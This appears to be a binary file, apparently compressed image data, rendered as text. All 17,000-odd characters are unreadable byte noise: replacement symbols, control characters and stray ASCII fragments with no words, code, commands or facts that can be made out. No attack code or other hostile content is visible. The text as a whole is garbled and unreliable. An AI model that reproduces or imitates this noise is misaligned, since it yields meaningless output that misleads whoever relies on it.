�c(.zz,y\�i�9WH���V��-�)G�:�lv!�_�|�`Nq�ZM�]�m��A������E�,���*qY�g뼚E�F	gU�Z��=�H\��E��s���W�N�ȕ��*D�����y�,>(ZX������4D�߉�@ �oa���������D� %Է�Y#�cZZ?���	&Ő(XL�p9̫`���.{}@�©-��ᆧ�L��8��8֐�b9�d-��	߇�8�	V�d%�	u�.�� dw�#�M�.r�%���﮲��5��C��*���0�t��}������
&pđ�l�8��oaw'���8��V�zp�">�L��#� vH��{�����^�"��z�94�@Y�=s��'Pu�8UWw���u�� ,�y���)$��`�D�6O�چ����G��/�0�U��U�^�
�;�c2���r��]Xù���{�s ��mn�V����|��Л�J��C*��m$���������`�5$MP�������Y ���ɸ9"n����h����Ґ��h=#q�<��V�m�p{��ݡ��EXĹ;xݹ5dcfi��o.��C��&��I��@�$�xR�A*��e�м�=$)(I���1���ǹ[w��=�{�nw{���f�7�/���݄��H]o|��n'N>o�n9����5�M��Ӕ?�C������߶�_���5�@�v
L��l��$B�9	p!�%���z��2��E����{��i��� iR2��MpLo�oNJ���3����=R}�cU��A�����O �z
 *4T ��5nϖ>ό�Wo�sn�Po��U�� &�W
�wh��Q�rt�2��q�g��c0rvgq�alv"(w'�R�E�v� x�0 �"�t,��!8z4� wb��bP�h,pr��Kb�v�QG�_��j�ekO�skps�0��f�� t��:>63�1V�'��g��-� Oc8w�h~Ƿh%�F4>kEs��|B�}�'{�s`�}C�+�KQ~��@a,�p{���`r�;pn�����h��r��hn6�oHp����c=f�_�9l����F�C	�xn�w
���z���nz%��ez��za�q)`�,p�7l�j(���l`kc�\S(s\��yk0��6x�c��02����e��Z(s�t�H����9��������'��6��g���0��hӐ�f�05H\�\ }�����5Б��'�� }'����[�7��rW�\����֊,�c���4I�*(,?Y�T�Cy�F���X�6����HM����h%|Fvi��`�l��v^A#q]`��ptp��DAgk4F����Gwt�o>���A��{���A���{�9s�i��٘򠇊�{}x�y� ����U�@���[�����r�v�y\����i�v�Օ�f�hf����*13�0.)�� l��cH�kf�b�g�`n��+03y��Y� U95�	T�I!Ru�-���h�� ��yns�O�0�83SI��w(���fF��Fg�$�-C�#0mX����F�����2��V�%�_at�g���ri�wsXD�SZ#��#Ї;��L�dL�f>��-3Rt<J�M��)?53�p}��q�4Q{��4�h¡���~�9�B�GJ;Fx���c��g|���EF���	S6�D�Ų���rA�c\Y,I� ;6{��a>�P%%)���]����fE
ZF�Q3�c|�c,g�W�<;��!�QbGg��P��x.W��U�a{�ȣ����נ4�c8s�9���L��`؎���}��Oʗ,�^]Y�S�'/_Y2&��b�;6v!\	��(YY,��ܘ]\��
�����
�Z��
�Q��\���Z�ڭ�Zܪ����z�Q���*{�g% ��Z�њ]��`�Z���&"P�嚯��@������Tk`˘׀��4ކ>�Wea��`�p��˱��6�@�k��)�"+~6*{�/��0;�2[�&�x6��U��y���I#1�);r@k�*��޺�Ű��[@�`yű�sz	�`[۵\��^��a�f��#Кe��g۶l�lpt;�g��`[s�@�n���@7�h�o��|{�\�*�c$v��Gך�@�@� ��K����+��"���k��F������(����g�ca��*�� H��K���G,p��k�+!���/%����xz���c;�e�&���˼������q`�`�ʦ��۵(�+�a+!�˵Җ:A� ¤_�'P�� ��u@�;��8����K'`�#���p�z��
k�
�j@N*,���[�'�k��q�g>��`��� ��L��k�� H�[��b(\�/<�/\Xb`Rq'+�˵谵l�����<̠@�C���g#��<\�@Z�q�z�W���<ܵ����o^�B*�_�k�!y��e;쵖sm[,w�v�tv�Pa{N%��Q�(W�;Z,���qp/@Ȅ��+�G����_��[BoB�LɽP,���Q��LgP�ɕ[,�Ȝ�������h.��L: :��=�����
l|�h�^�z���Ɯ�ǜ�C,G��ĴΌ�x��\��l�lpM|�l@F���]�d'�|̋s�֌�5'dZ���K���D|@�D�<Vb��bP`E(�-�vi�c�L�P�	=���
�^����0�U�;�K��ҿ}��������Y� ]z�U&-�y�g|є�!�ʉ���5�5M��Kga��b���뿒f�!�_a�~6К*���l�G���ی�mAO��C�R�P���;�,μ�p���O�ΓR�Z��,�C��4g|��[�7�᧱:�UZ���@؆���Ȉ=�et#p؍M�+\؋=ؕM�f����]�Ēq���`������>���;��Y2�О���
]���Y���0=�����a!��ZP�gI�)������m�df�����*����ν8������}�L����=��������aP�IL�ɜ��/����������I��]�g��B����ݯ;�Pшi�
-��}�f��Jȍ���Gц}���%@�~�uv�fP���9����q`�����P��Xf�f�f�V���(q�@�I��G��I��I�%0P^�q�i�����X�K�;�w�=�^��M�Ս��P�k��׍���p����'@�=l�͌�&�����&`�����4^�w޷,��s�ȋ��]Z����Xqp醐ۜޣjZ���H��ǉ���Ѕ��I��ޕ#��	���ز��Tl�>�^�.��
���n��y��a ����ֹL�����	�� ��d�m{�Uڎ�d���y���	I�(��5��
��Y�}˝�٭����i���~� ��W� ��Ν��M�ڝ�����ϕ% ���J6����}��o�T��� �J���T;�O��l�c����[�6��[��P��<��$���h�;�ы�����[�r}��HO�B��a�
%��C�M��3�����N,���\�my�0�b�����1�H�ێ�ȗ����^��0�O�#@�2s��Τ~��ٝ�voh7)t�����^���:���(�U-���xbpfp�!�!Ϩ�A��_�Rz�mm&��ﭭo�P�kP�_تwR-nّ��=>J�6�љm�go쿅v������Ѣk��n��@�_��}����z��^G/�y�A�c��h%�I�{�c�7����hwr�w�_�t����A,�q`g��A{kX�a8�A6)ֈ0X"��ٮMs1c
%Rdc1�b�'rwr��i��aX��Û��	�"M	9_2�I�#�i3/���P�4>S���&͉q��f5��k�%Z�pQ�a�5Ŵ�w"ۚl��u����`l�6Ekrn�b������i�~	d6θu[��Y�!��u#�A��a���Z�*�2�8e`���ƕ��^��5f�xT��1.�I�-M�4O�d�Uf�'�a����5&�϶JP(�F���΄B�7M<�؛ET�f�e(oh�J�����*��Z��4�C|H�=�{H��C�q��]�h���*�+qJ�+������	�XP�/��l�~�1�s$�3�Q/3�
������0Fx!3�����2��q��&���!͹�"��|X#�`����q�$�H*�4�d���z�i����8��F����ǁ�`��4&��PJ�J��E�N!
5H�����Ђ8��SN���$OCm/�Vȣ�C$՞I���LÇ�:5�&ؘ�C�:.� b��&�.'v��i&ʃu8�|Ȇ�7<�=���i��RԲ8�
��V�����5��p�QǹkWG.��J�]�G��CK]��Y��5 �j&���)�^$�V4Z�(	3�	�?�oQBcJ�9Ү�2�TX�J�P��t�u���4����jj8^���~�-��cٌ��:Ϊ��z��j��1ʴ�l���D�9��r`���J{����Pݵc���V��N�'%���;���N��F;�C}���l�Ad^�L�&Wp�����R�>�p�f3��b~VhO�H	�l�@�@����j�k?�d&fZ�����|�*1nS����2�T�'p�+@b��y��1JX�d��^:�N���_f2��ڙ�vC�%���lJ�	�cO������E�o-�;�W�@d��`�4���e[�vv�Z���a��q��k�B+"D؄��yp�
�	1gLi�V:al+=#I&��0��)��IR,8� 	L��W����O��� �vw�~�E8D�
����k$.c\���>xFO�J	�2L�E.H�	�ǁi��v8·xd���'��l� �T��Q��L��ۉ�( ٖBX�����$����
"���0�r��L�%J"�#`)�l$�[撋�d�l��i%����v�����[f0�\��\%�֚U�ne}��. ;��d�f,M@�<���1A9ϳ �d��CI���c�\^�؃���8Џ&l%�@Mp��1����E�0f�t�Z�b���&���à�-#d�x�{6��J'.XAC�$@�`��~��k\�Y�9E(�E-�B"]A�XP1�l$b1KY~q�,l+�	�q����@F"+\i�ҒE,z��ЂK.µ��YCY����)&$�Y�����l� M���b���=6�F:��&b��5���04v��2x5��C��d�䊒�lP.���^������\�';�-�����-��`d�m-zInM�uR��{:��i�Ȃ�v]k�	$��	���Z���K�l�y�ءw4�*�	�\�m�|S`J�ɂL ���֘�z9�xDD�e�>Q��t2`�T�e���.a����k�D�k�Xj&��U�h�N�k"A�$���\G%t-�L�N�N�~�۝b�@!Q
��<ED�zˎI��'����pFr�k��]l��=$�h>X�v[�y�n#����(Kw��ӘRK��j����sM�����z˶�7'���Q�iB9؁{��^��Â\���s���XPB>q��i����2�<�?���� ���hDEE"��JU�,�ؘ��%.�T�!��}\f�*�{s�餁)�M��!�4����Ӟ�͟����vYd�E� *|R�J��4S�۹%`B���$�˞��$�pc��M� :�O��[o	׊[���S�Qn
;�`���h�3��=0�����/����1}+�f�F�򔨔Ya`A�l��iMH��vH����g-��&���������Y]�Z�.E�t��>�5d�[�JE܌�h�rc�4��7,
K-#m4I ]L�R.��dO9w3�F�`7�b�,�I�:�����.`����}��.��)���-������kگ����EҢ�DhA���4�����"�rY���
[��i7�]�Ť8k�f�J� ��!�M���3˳3@ p$_��g~������Z2��T2P�&@_��_~��E�1���~��O���+>��u�_�̯�
�Ҙ48!�������1�4�+���>.2J0�,0�K��Z`@�[xA!� px #���@AA,A��' $x���t�Q0A<�4� ���H �|��A!��t������4p��!|� �$�_�p�<�d�-����/�� �1��d�R SH �2|C1��0��2�� �	 �q� p ��C9�CBD8���_`�T�B�CID/��2�Z��N�DO�DPEQ��D��(䃆Q\EV�"�pP�V�EV�AX���_@��E`�)�07�
G|�`L�O,E[�TFh��),츆g��d��	P".�%pPl�Fp�³`�� p��N�ulGNd�wt���yt�R<3$ �'�G~��~�G��Gz�<�?���'�H�\HD<�+��}\H��G�TH��F{� �5�@dG`<C}c}I`���kAH��Em�6g�G`x�Z�A�t��4@���J�ʠ�ɢJ���G dǦ��g�G�H�|J���8J��pJ���"!�J-��J����J�\K��ʳ�p�b��:I�DK/��$ʠ�ų��i<�qS
\>E`GĬ��$IDq��|�yT�CF�|�a�3�pL��L/H���LΜa�XÄ�Č�ɬ�ͼ�D�_Z�� p�Mۜ�	p��� ��  Y�EQ��L��T��˞�*M}lN꼁�T�:����N��@�N��$H�@�@��L�������@t|��TO�t�m��������M ���LG�,P��>���B&���V�[�)&	؂6���`��L>}�͓��y��:ȍ�17�DM�FM�L�L�J�ډQ/��L�	�;p������
�8�F^��{"�8���8�_ ����Ep�J�TN-e���&�A�-���}��,MS-������ S5�R�ܘ���k@S1S�$
I�j0���S�Q2{@�@>�-E�������i*1��l���"��-�EEx-���U/H>ȅ�#@�Q]U�tQ�b��O��P��	�H�P�UU��]:1�5@GKPU^�)���0�]mVc�S�c�dUg5R��&ДB���0����`��_TNQ`�s5WQH�D��p�`Vu��s�S��H�L�sE��$��r
��W��:��Z����}�WQ OgcV~�W��k!�tLԅ��s������
$�� ���Y�� �Y��0NpH�8���h�\p�@�YQQ�TY���b�Y�T��8��$ZQ��: P� ��MYUZE��GPZ/����ڨ�C�T��KrL@[��l�s��}e۵M�M��$�}t[Q�[�%��ϻm[�%�	81��'X[�5\�վ���mX<\R� Ծ5\ʽ�����[#=����l@>�����]�]^�������0Ek��T]�M�ҭ��&d���LH.����ɍҽ��} �]]��ћ	�^����^>�Y��[����ëH���[��^�_�_����K,�&X��-_�}_��_���gk���_��_�\.�]��_ ��d�8�(��H� N`�m� u7���U`	v�)�:���	�໵Q�G%�`v\r�%y��Q@aNa^anav��ˆq��j@����a^a���l ��a"b�_�	�5�"nbFЙ0������b�bQ�b.�b/�b�Й�,��b0>�-���4Fc.VI�8��dc56�5�c3F�Lb;�c>�c4��i�\�^p��K؆K0dDV�D>�F^dGfdIv��%���I�dM~dN��NN<京1<}�dS�dON�S�O3��D�S��XVeD�F'�?p�/@�5�cGNaDf�_.fb>f�5 <@=�a~fa�fc�fGF@7��fiv�m�fb�վsepPm.gn6�a\:��Y�)ق��K�g_��K�gz�����|��{N\�{�{�g|.�K OK�R>h��g�~>�h���Sg��|h��\���6�K�XC4��Y�@D��vd���1��]i�.h��>>P邞����JD�i��f�ベ�3t��@�^ꔎh�#蠖�R���_pM�
�������CZ��[�K k�.k�^�䫥���t<k�F�����.eɸ��9PA�����Nh�		J-1�X�>�$�;�U�N����yW1�GH����{|
q ��'��0��Բ#Ʃ�%H�վ�����ôչX_xmۮep����=��i��fm�&L$`2gaD��vm��0�ھ���i�b�cL���=]q��j(�&:F��{���X��6I���I&�0�x"B^������%���m���������߬Q�Z:췦���o�^�F��o��߀q�l���p_�j����vp�F�;������o����Ȕ�v��(�0&�kp�m?��mp��&u��q ��)��F[��� _f\�lH�%�����k��(?�R�I� �+��=ek���.�����

1@/<���F+�lH�hX�;�s<��hxβ��1OG=�=�����@TB't0PA�y
E�sI�s-���pA�tI?s�'$�E�s�U��X���lP��<?�H��pW���`���a��`����h�m^��^_�o�퍉D�uavdWɢ@�xnd��h(�~"hWvlOV�x��;vl��N�W�ˎ��vp���5 �oOv_?j�����d	��� �}ڨu��t�䳃=�;'�%���k��5x�/t<�����M�؂x�?��
�H���~�t�����>�<3�.��o�=]Y~�Moy�?��ީw���v��u=�P���z<���Ku��i��
�Xy���w>�W�{�5���%p��{ �?���y��~>8{�O{�_����hp{�{�Gxp	ecD�{��{h`{������F_� ����{�w���{���G��&��S�|�^�?{h���'�I�)ޘ������'�<?}�O}�7�ԏm�X�p��w}�G�ۯ}�G��R�f�y����}�?�%L�z����_~��tɰ����|η~�{�T�_����~�~��|e�����O�hh��.l�W��|yϰ��+u{�����;�
$80ZA��� #E�5iҬ!��7*���@0�.�[#nZI�Az���%K�"/dc��f��1w��iP��iR�)�&bpТ%`�)ԧR�R��	8G�~M,�CeհVŒmXG\1)֦ ;�-Y�f�E<�f�E�z�V����_)J]c��+d�1�ǌ�kb4۴4�UF�,ٳ���Mp1�Z��xW���:��	,��m���ܭ!�7B���M���޷1�a�ʰf�n�S���h6i��)!n����^�vD��o_�a�b�
M��"��������e�HdT
,���
 *� �0'�/��ъw�0x!��1MM�� �!68_
���5��	���:u8���H�Pk��ԋ"n1�
F���|'u���=�H ���2�}b���J.I	i�0T
A���P�MC�X�_�X㔵u�B��@lv`6.�Y+5���M5xSm��)�|���B	C�XD��0�l&� f.iV�Qu���/�6[zl�i���M
���!׸�C	��0�fN�Z�u7�
��ݖk]0T6�@e$�ݗ���Q7(].Ȫbm�d,��eT��fC`��JD�]gR�Q.\���gR|���Z�u�k	�g�]�Â8���V	�Lj]5���Z��p������j<-�פ��8�i&Nj|֧�8E!�k��������a�?�;������e�l��j�%�9۞��&��;�QB�p���E�l�rEѩ�=�p~$
1�t�i�>�[fE�lNT2D%\S.�yɷ�촶�N�
�����lMd �N�ZB�3^��Պpy�:6͆ëhY�չ�Q����
��hJt���fz��˼�6LW6b��洔/;n
�\n�PCE�
>����$�=D�
���I��wx�VΨFK+�΂�p���.[)��B	`|btq�afr�����L	��TT �qZ���$��:�T�2U�pT�DU�@
Ӫ2U#
i����vw��e(8���C�Y�Kc�"�M�s�JS(מ��'�mhA[Wm؄l�+wt��`<F��Q�ND���hs:�ͩxk��r@m�G[���}�w����:�f���@ob��N��e0(��A�aB��19�VfZ�VE�+��@�3z�205�+:���08��.S\"�lX��d�;�1�Qlb����g\:+�b�����ӣb&�A�6ъ
u��@VS�0k�1.��D�z�İ��`���5�0�kR�H�f%���H��+�5����S�,'��&�Ӛ�\�7�YMm��H�&6�	�0A��'@�P����]�:%�NuN���d'>���u�3��(@%Z�^|	�$�$���t�j>#$�lr�$ah"p�Ӝ�t�>�)P*Ԡu�F-*R��Ԥ2u�Nm*T[�	l)QOEV�	g���\�jW[�U��u�f-+Z��V����m�M+[��V��u�v�+^ߪW����k5�KS�4 Q=�S���*���}�c�ʁ��9+f3���r����,hC+�ђ���=-fAF֙ ����kc���V��������궷y��o}���w���q�j� �-tk��J����Aj`���r����.x��� ���=�uӋ���W�K�p�+��ҷ��o}�����	��{����H��P.+�3�:�'"p�s��Q��v11�xL�����7�	N���,�6���J�(�%0�,�Mp��6�0�X߸�j|l�θ�K=�������L~�Y� b�����1�m� S�|M�+�[&�1>��Q�,�8�X,#�l�b�߀��W�M�8
P��D��Az���Ç�a;L�ϥ�r�?�â�߸���	͒�^tg[\�Ě�&X/R��ٚ`�M��$�0����v�pN7�_Z�\��z�gA����Om��(<��Rr_aAS���~��l�;V��f�E�9��C�"ha�mm�!	����a������#wʌ�*"l`�"��/��af��:&0����ml��8OM0ȉ/��A��"�l#��_8�C��N�����s85�;�1#x��s`᰽0
��4l�{�>O���
���\��M�s����� -�ĉ�tC��<�v!=a/�V����1��wu׶&�$&�b�r �qr���~4�K"�s�{R�Ts@�q�F�3 a�u���aݏ�[ܩ��i0\�TLLy�5Wl�'��5ǃ~�:�k��;��=T��h�UQ=�a?�us�<�j�$.�ث;�&�i/Nm�ٜ:�b��c�2X�|�7�d��8�Pk���U,��f�2WG��pbpE��}��A"�H|0��q�>�gN+�����a�����@[��4d (L�
�Z5��QQY<\�bQ�Q`�eަ!¯[�U�OZ6�\� Ь@���a�	]�������i�����BWѠ�E��&,�]��uV��Z�V�%���Q��U�X<D��"��1[h݆Y^f5W6�]N\�I�����A��N�]����S!^��!��Tȝ���ۥ�� ��%�]��9��M��1B���u N�@��Yn����I&����U(C����
� ��I�	�"|�i[�ҵ@+��u" ��u�T)C�!A����@�!���~�����u_Y�#�uU�qW!$b�X�W����4��R���L�!������#����s��4�O��4�@ b9���tQc��#�'�N�Yٔ�ޯyO�#�IU%D��`g����$��M��-v]>��$`LM�*n�������iy῁�Rف�́ 0N�v��}]X�X��N�AR�a���Q�aR�B���9V%Om��M ��$�@��!UTR0$܍�-<V�ݘ��V�%bS���ܜ���$�E(�UW����]�"���+��U�,��!����&�ĝ"]m�ϕ���^a�U,�U��[Y9���X� l�U�ؾ��X�i�W��9|�P\N���<I�q���!rTs��b[�i%N)'�� �#���ť�Q\	HO��Tɵ� Q�Y'NQ����]Pq�7�BP���='b$Nm���`Nؿf���1&� a]� �Е#JR�a�M@*�,�1�dXA�Tþ]�&�$T/~�yAD�TI�Rf逤i�E�=X��~V�q���U�M��uկI_W!YS���\ޝ�a�Q�6$�y��OM\�`[L[� N�����=�yb[���ە@Y�~�'�T�X<��(�^.U2b~v��")�z�D�Zuf��!��m�U+��+��e�"�)C��@M�q(�[W�e�Y�W�����
��*�~[Q#�q�f���io�حq"��fWI�i�gOm�t嘔��!���!�jgv����	�%"�![N���VI�)V&Oq ũg�@�eY�N�&����18U�M��ռ�B��� M��$���$x����f�b�q�4$"x�^�$�������D�@!f Õ�$����f����"��Y�f5ᄙfa�9�7�hq�QnV�E��.e�8�Z:)!�a0�b�����P�!�m�Y�@��:������a�BgX��x�'�A��}�Py ��A|��(d��֝ZS1��_�Uځ�Y�"��Z���a10Y�2��I�]�C��T����F5!�-��E.��l kHB5hkS-�&�.�(�g��N��A!��ڶ��=ʚ���V��n�NZh9����.)��n�/����>��Mn�./�6��2�X��P���
��V�Io��v��~o���|�"�^����t��L��>��*��B/��/���34�K5���/���SM���	�.��pg� �$Jj��m�F��J0Pq�
U�Ɣ���/ǯ�o��\!B��ɘ�i������<�0���I�{�?�Gy��0ϰ�0A���p��=��s1�H;�s���@Ǟ@� w1_�;Y1Ú;�@q<��	�q?H��3�<�ӿPO��ߤp
����q���8��N ��������������05�P���؍|̊&���tJ'#ʬ�꬐Z��ݬN�<�	���Ɣ��������4���Z2#kL����I4�2�2)3#��2�r2�/�L�N�H&_��l����J	�&�({E���v�3��11�8`�Ь���G
���Ps
���3"'��<�tA3s2�EIt4S33��/��'��ݔ����W|s5l�W�([�ݔa`�`�U�s�p���LI7��X[004'���AGDI��	��A��,�/5�M��2�4B{��AE+�6�Խp�E�8GL9�NĐ�&��
�и�	��	������dD�3P7�M�C;t@;�R�u]Gs[���1,�P
��\�'�(��P�Li�GP�	9�G	U2d#�
E�(���� ����|��M�M�5!{��`MO�Q[Kz��B'���5w�)�uN+r2�u3�`c47k�a��ԌtI�����$�U��_�2/9r��t:N
3s/�q��D����5)Q�"#�P��EN{͢��uO�?/�P��{��7wtU�v7w�(W�G��t�� w ��)�W�_�3����uj+s0�PI���Jt5���2'Q��!߶I7#�5e�x3U�&C�&�&��8{��\L5���p3_p.��i�0d���@�h�(�vA�^�u5�?�w�4^3�?t�3@C9�KZ������7���T([���U[ �s�œd�
��
!a�@@  !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_��+�lW�g͆M�v�۩M�.��tnܻv���K�/^�BM�9�$a��+6̸��č=��;0忕3c�|��޶hߪMz�iЧE�^��u鳜-�����ضsc��xq�ȾyN��ǙUL���y6�W��A�γ�Н�M���G�ϝ&k�]Ĉ��~=��]�1���}��V�%�ߞ=�民sl����W�k��sN=(aj��&��](�Au�	'd�!{#fP�J\�(�>��Y��h�Q驨be6ƨ�-�8��������z"X�����Aq	ePd�g͔�!QL���Mi�]�!\_bĒ��챙��c�mҙ�����&�>�s[�u���Pz�yٞv�����٦l�)i�T��%��2ltAaUL�B5��\� ��^�]Q�� % 1)As9+`R�׊>+F1����Lp�	y2qql�+���r(���hFO>�$��(v��B��	���̙���YI��F&��BK��@e�Jf��ZP�S
T�'D�wMgo+���Ҝ��W�ŉ�q߉�؉J��̨�Z��-I����~lM��@��S�1P��틢���E��~z��ҭ��U�SF�3��i�@����Z�ǳl�d������^�=f+Eq���p���:����������Mb"T�D�H0p��#0 �t�fP]�]o߶���S��cl�eoK���b�Sz�_�zdt��q�ώ2�{*{�\d� ���{ɔqs�&�d<�2�l3Y�2�����i]iSG/���UM�d�+�kP'x�5ٳGVG�5iw�-���ϟc�}9{�����#4�__�V�h�Y��c+!�9�2_���C|DRc�=��2�R�<�3Q9gL�����Ie1����#7�.���(	�e/DI'��C@�����s	vg�&�lO>��jvUJiSUd@�a�)��X�Yk���KUbM%�9ep������H��}~y�_���)j��Rϒ�\�$��!X-���T4��H$*�Kh�!�9�@tI��#ܐT؟T�?������É�J9�F���˖���Hɤbd$�����
��9�G�Vc�\�رm͑M4l���C:�%D��ȳ<&>q=I�����;�c�u*gɦ�լPT�[c{�F�4�HE�
E�@�4�b�|A�0�{N��VP���]�V�`��')1�.o�ߊ���q�O~�$ W$H�0 m#�I0�%I��H%�������G�#�9�ǒ@�k0�q����M��1�*�%2��"c��<�A���cj� +&���Je%lbB�e��"��S4��`�	�&=;o���o'��!e��&u�l��]�����U�T�<G��}�L-d�T��2�&q,����T'�F��h�T��a�����:�$3��4C}�}�����{.�d���g�'3QM��[��Tp<������1�b� ϥ^:�Me2A�J�	���E��%�hL\U�W�AVbfN�
+k�Xp��Mf8da�1K5*D�f��I��1*��,Q�(ƅ�j��̒נĮD��+��d)T=T=�"�,[�6�ŠGʧh���r�}@C���� �V;��UΘ מ�j� �z�\���%s#[���(�Y#���FM���&���LD�#6�t���N����VW�%lf�t���	f?�I�USE�k$���R�y5�TI9-1��Br��λu��C}�C��Җ�/�✰�7e�Ps<C��,�뚖뗾���F��7�����N�q�q�X7钱��)���LVf�,�\��6� z
�':�O���[�o`�sI���m6��2q�
��,_�w�S��U�\Y�/]H�
������Np"�$�ӝ��|:r� G/������sl��E�C9ǅn/�Ԑ3����	�wB�K%��;��Rb���^�#��P��A�՜7Hv^o܋Y C��7ֶ�7�.�Zԍֽ�[��X�z֟���3��]w:�_��[�]]�lו����3'��p{��.��g�s�r�.��l�v���i�	��m��;f�Ι�C�a#Oy&��NS�\�x���e����%� �,�,R<�� ��>�F�����H�>NR���ʹ;�&._�#$�x��-��Os�=�2=Q,��m��M?��֣��"H����4�}�{���!�ݞP' )w���qD����'m�m��ɭ�y�MR�a�t<;�Rn�9)1[�$�'���&23<j���y��jM,�^ۦ ]`{G�l�ZuuS1_�q>Y�T�#m���&Ц峂QaU��d��,'�QoSI���;��S0�QvӄB��rN]���"w[$B2ׇ!1�7��5�#�Q#q�}�EާB�4)-'V�"L� L��:%�*��M�?W]�R��K�w~�:��߱8�~��hS�bȑ5zHjlN&����̷S(Sl�D#�`�J��!{��ȉ�{��K���'YDB�q� F�3�w5*�1_�UG"U4b�q�P��!{n���X)
1�=�?�|'}�#�92g+!e�8X�75��\�ob`Cp$u6h&,+�>����@�4��6�s��%m�$o8_1�.���͠�v��#�V�RG�$
2������Ȇ1�����Ax�!���6�o�����McN-Aa����:T'�����a%�k�<b�2��(�$Un�RA���J�%"���Z�Xb�È1��FuS�z!�J�`nO��:0�)O�dso�w�GX��Eu I8�\$�?�WWpy:R%ԷV2o���`���[$p,xu�$���􏁘)�g&�^�s�F��J#~�">I�E�H%1_�ps���~ett"Ik��������H0�&3�B��Xi;i{�n�j��u"N������	��6���g&-(*�H&,�ʈl�5Q�����l��K]�l^Y*ը"EẕRr,H�q9�wu),�8�6і;�Q��[���H�%\��S�}��=�X2����Y��^�������G�!��P��zU�"s��XOF'��k2�(�9��H�|���%�Y�!s�5��A�0@�(@��H���*RQ��!��T�����c�����=��!~	�b��u>��=Sᗒn[��u&��>
�m�� �x��5T��f#�$e�c#��p���vCv�8��
׎��}�5{�cJ�j����ʡc�g	�a:%� tiG	q U��E}K1_'@sl�ga�]�/��r+�K�N����1Y��I
�D^�!�(>�	sр���j���0lX22p��8�G��i>O�ݩ@�/����������=�ҦE��Ӈ<�I�?R�-1�L��\�y� �*p8�#�����C�nv�+b�{��i���)�v�86K2G*�q���q E$�Z�/%�9~jV@�1��HX�\����\��
��%;��Xk�6��&H@q�fM�z����j��b!vKJGZȦuZǭ�$XZ��A��YY#9��F�uGt�^�qpnF��"rI������7|�qB��2�
�"�D]�v)A�@�+�-+�"#���T>p�ӲK$�w��3k����쁲� �Ef�!>�r�q�#��Xaz$�J!p\�?1p�c�{��w�jÕ��*:q�n�0���&��Z���')���Y��d�;�(ȕ�sf��* �S���0q[�d�6�����c�����bW�_g�����!�r|t��<�|��	|�����\�����;�������|K�\�0��2�4|(��*|�:��;!�%L� �>�?<8� �I��J��L��N�P�ĩ0* ^ �Z<�[,�P*Y��d��SM�1�e��f����P�v|�x��z��u<!���ǂ<�y'Ȅ�ȃ�l� �Ȋ��y1 ��u�ėlǘlɜ�ɞ��U�Q�ɤ�ɦ�ɥ��h�1�ʧ�ɯ�ʛE��ʸ|˞�=�t�v�u,�@����<��<l�Ǭ��\��,��|�q<*P��������l�i���<��\�ü�pH����������<��L��L�J�
�����������_l�����m���<1
�����51���}�������1=�M�&��"]�,}�'��A-=�.��ђ|31� ;��<��>�@����l���?��E��żB-�	p�N�Ώ��@�
T��V�@��;� H=�M�C!�d��� �`� U=ּ��B���v}�xm�̼"��~��~���,}=�w� �!؈}����؉� �v��R��n��v��V�I�
�}מ��	�Pڤ}�f-L=ڰ�	P��ڣ��8qض�Ί���ۜM�61�Q�G�ǝ�ȍ�q����؄��)��P��}܀=�����}�0]����}�&Q���7]��v�
w-��]�@ߏ���=�r��=� ��:!����}�s�m�WM"�����`�]���X0C����m������o���]�g��"݋���]���	@�+�ܘ}�}̐�;��=�>��B��E��B��m�=��G~�����H���!.�X�v@Խ�^.�r\�a�G��e��e��f��h.�#A�g^�l #��q~��m&��h>�A|.��m��ށ^�����ܬ��nߍ�ܑ~���J�ޓ��GP�0�.雎ڟN�6N�=�.�Ha����X�� � 0�N�^�Nr��nv�뾮�^첮�.�(����e��~��n���t��P�rn�������~X ?qF ��^��n��������~�����������n�5�
�^��~����n����
�Nv��j���QP����N����>�9!��@�&_�%��')��$o�-�+�/�*_�.��O�~�<O�=?�+��3��>_�@o�1��3q ����� o��P��;_��^GP.�%/�_�f?�g_���h��j��d�iO�B/� �n��p?�f_�ٝ�|����R_�QG�	�������������ܒ_������P癏�������a	�_���� ��������EA�_��_�: ��������������E ���o� ����� ���/��<�P�	؟�ُ���o��������c ���_oa�����/�h���?��_e�����؟�j <y:2�����̑Cgm!����E�HN"E�+^�X����	f�@�IO���H@Ȕ �X�%L�A��h2&ʏ
5b!(��$��d��P�����*թW�fmh��WO[���+ �X�5k��X��ض�%�ֹmk����A jW�k�W�I��\�����1!3���`���(W,���'��;��iec��K�My���H7�[�s��Ꞻ�!o��1H|�qO{���ܹA��}3,���'ܽ�W/����ͻ_8jyC�֓ ^�_�돧�����?���1˅���8� �H��<���nRp��vj0@+L0�����?���77��Bl��"n��XT.E�\lq=	L\KF�C��e��.���q=�R����Q$]<�	�0��L��=�� ,�\Q�(����=0�L4��#0)�����$��1��D�	AL�K�H��<@��cPB%4��U�4��ST�Q�-�G	��J�QRJ3m/Pr�Ȕ���� � �TWm�UUau5V v�#�=l�U�\���\��U�Y��U�]�UV�� H��`��u�Ue��Z`�
�`��UjeeUe�%�%��u]v5��v�}� o��^H��_~	}r��d	vP[	&���FxaBiْa�#V�`�%�Uے,�xb�;.��� �xd��s���أ��[f�e�c�yf��@Q�s�Yg��XD҇ �y蝋^P	�&zi��0u(rW.������ꫭ�:�=,�uk��[k��.��6�V��٦Z�	�m{n�ݶZ��Uzo�{(cG���{��Ƶ�&��aT ܚ}�|eAT�+�������\<s: X'��2'<�u<�t�@���h�ݫT�s�}��u���>x�<�2?�W�x�l>��w~��l|����~{���{����{�×z��W?z��o}��G�x���~���������޽O~�`�w@"p��_�7��=Ё� -8�.Ѐ	���Av�O $a�J�?��+�_Œ1��aixC��;�ay�C�Cb�xD#&�D� ��!=�b�xE,fQ�[�b��E0�Q�c$�� �� l! �E��F8�Q�s�cw���M��{�c��G0
�Y�(vA�*���D�"�HGF���dd%!I�KZR����&3�IO�����d)A�I�I��8 ]�JXƲ�:�dyK\�2���� t�K`��3-NiJQ"���df2��LgF��Tf53i	���L���f7��$FzS���e�INt�ӕ�1G�i�w>�Ԕ�#O�|@��8F�0�J�a���@7jP}j�� �АL4��ɔ�6���Z܁�%�1&JF�rT���bDEzwb�%��y�n�t�}�e:S�^Ѥ#=��@�Vvќְ(L��P�ntA�M�jŕnHէ�x
